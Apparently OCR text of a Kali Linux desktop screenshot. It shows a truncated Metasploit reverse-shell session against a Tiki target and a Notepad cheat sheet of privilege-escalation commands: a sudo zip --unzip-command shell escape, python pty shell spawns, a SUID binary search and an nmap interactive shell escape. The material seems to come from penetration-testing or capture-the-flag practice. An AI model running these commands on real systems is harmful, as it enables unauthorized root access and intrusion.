 Applications
Places
Terminal
Sat 16:14
1
1.py
bind.py
download.
jpg
game_of_
thrones.txt
hash.txt
metasploita
ble.txt
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
ZIP
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
root@kali-me: ~
File Edit View Search Terminal Help
-- ----
0 Automatic
msf exploit(tiki
LHOST => 192.168
msf exploit(tiki
[*] Started reve
[*] Attempting t
[*] No response
[*] Attempting t
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
[*] Command shel
Techs - Notepad
File Edit Format View Help
- execute command through ZIP:
sudo -u root zip /path-to-some-zip-file /path-to-output -T --unzip-command="sh -c /bin/bash"
-----------------------------
- Bufferoverflow
----------------------------
- spawn a tty shell when not exited
python -c 'import pty; pty.spawn("/bin/sh")'
OR
python -c 'import pty; pty.spawn("/bin/bash")'
-------------------
- find binaries that have suid bit set ( root )
find / -perm -u=s -type f 2>/dev/null
then execute one of them and try to spwan a shell using:
!sh
\! /bin/sh
------------------------
- Exploit nmap interactive shell vulnerability:
nmap --interactive
!sh
---------------------------------